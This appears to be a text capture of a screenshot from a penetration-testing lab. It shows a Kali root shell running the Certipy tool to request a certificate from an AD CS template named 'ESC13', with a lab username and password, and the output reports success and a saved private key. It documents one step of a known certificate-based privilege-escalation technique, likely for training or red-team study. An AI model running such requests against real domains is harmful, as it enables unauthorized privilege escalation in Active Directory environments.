 ┌──(root㉿kali)-[/home/…/Desktop/esc13/Certipy/certipy]
└─# python entry.py req -u 'ESC13User@esg-red.local' -p 'Admin13' -template 'ESC13'  -target adcs.esg-red.local  -ca esg-red-ADCS-CA
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 26
[*] Got certificate with UPN 'ESC13User@esg-red.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'esc13user.pfx'